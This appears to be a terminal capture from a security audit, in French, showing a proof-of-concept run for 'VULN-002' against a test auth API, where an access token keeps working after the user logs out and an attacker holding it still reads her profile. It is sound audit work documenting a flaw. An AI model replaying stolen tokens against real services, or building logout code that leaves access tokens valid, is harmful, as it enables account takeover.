 auth-api — -zsh — 159×38
VULN-002 — poc — version VULNÉRABLE (commit ae87776) — 17/11/2026 14:02
$ ./audit/poc/vuln-002.sh
# Comptes créés : admin@corp.test (SuperAdmin), alice@corp.test (User)
=== 1. Alice se connecte
{"accessToken":"eyJhbGciOiJIUzI1NiI...","refreshToken":"eyJhbGciOiJIUzI1NiI...","user":{"id":2,"email":"alice@corp.test","role":"User"}}
=== 2. Alice se déconnecte
POST /auth/logout  {"refreshToken":"<son refresh token>"}
{"message":"Logged out successfully"}
=== 3. Un attaquant qui a volé l'access token l'utilise APRÈS la déconnexion
GET /user/profile  Authorization: Bearer <access token d'Alice>
{"data":{"id":2,"email":"alice@corp.test","isActive":true,"emailVerified":true,"createdAt":"2026-11-17T13:02:03.944Z","role":{"id":4,"name":"User"}}}
HTTP 200